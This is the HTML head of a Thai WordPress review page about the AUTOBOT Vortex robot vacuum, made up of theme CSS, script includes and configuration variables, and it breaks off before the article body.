

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thanop.com/autobot-vortex-review/
body_size: 86196
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>AUTOBOT Vortex หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก กล้องนำทาง ให้เสียงภาษาไทย | Thanop.com</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.thanop.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="icon" type="image/png" href="https://www.thanop.com/wp-content/uploads/2016/07/favicon.png"><link rel='dns-prefetch' href='//www.thanop.com' />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Feed" href="https://www.thanop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; Comments Feed" href="https://www.thanop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thanop.com &raquo; AUTOBOT Vortex หุ่นยนต์ดูดฝุ่น ถูพื้นเปียก กล้องนำทาง ให้เสียงภาษาไทย Comments Feed" href="https://www.thanop.com/autobot-vortex-review/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.thanop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thanop.com%2Fautobot-vortex-review%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.thanop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.thanop.com%2Fautobot-vortex-review%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thanop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.thanop.com/wp-content/themes/Newspaper/style.css?ver=12.7.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=9c5a7338c90cbd82cb580e34cffb127f' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.thanop.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1314111a2e147bac488ccdd97e4704ff' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.thanop.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/college/demo_style.css?ver=12.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thanop.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=496e217dc78570a2932146e73f7c4a14' type='text/css' media='all' />
<link rel='stylesheet' id='animated-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/effects.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='front_end_like_box-css' href='https://www.thanop.com/wp-content/plugins/like-box/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.thanop.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.thanop.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.thanop.com/wp-content/plugins/like-box/includes/javascript/front_end_js.js?ver=6.9" id="like-box-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.thanop.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thanop.com/wp-json/wp/v2/posts/5213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thanop.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.thanop.com/autobot-vortex-review/" />
<link rel='shortlink' href='https://www.thanop.com/?p=5213' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thanop.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.thanop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.4";
var td_get_template_directory_uri="https:\/\/www.thanop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48 \u2026";
var td_email_user_pass_incorrect="\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_user_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e2b\u0e23\u0e37\u0e2d\u0e0a\u0e37\u0e48\u0e2d\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_email_incorrect="\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e4c\u0e44\u0e21\u0e48\u0e16\u0e39\u0e01\u0e15\u0e49\u0e2d\u0e07!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#0086c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32\u0e19\u0e35\u0e49 (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e0b\u0e49\u0e32\u0e22)";
var td_magnific_popup_translation_tNext="\u0e16\u0e31\u0e14\u0e44\u0e1b (\u0e1b\u0e38\u0e48\u0e21\u0e25\u0e39\u0e01\u0e28\u0e23\u0e02\u0e27\u0e32)";
var td_magnific_popup_translation_tCounter="%curr%\u0e02\u0e2d\u0e07%total%";
var td_magnific_popup_translation_ajax_tError="\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e08\u0e32\u0e01%url%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var td_magnific_popup_translation_image_tError="\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e#%curr%\u0e44\u0e21\u0e48\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e42\u0e2b\u0e25\u0e14";
var tdBlockNonce="4f7bf72d09";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.white-popup-block:before{background-image:url('https://www.thanop.com/wp-content/uploads/2016/08/thanop-background.png')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#0086c9;--td_slider_text:rgba(0,134,201,0.7);--td_header_color:rgba(10,10,10,0.77);--td_mobile_gradient_one_mob:#0086c9;--td_mobile_gradient_two_mob:#f78d13}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0086c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0086c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0086c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0086c9}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 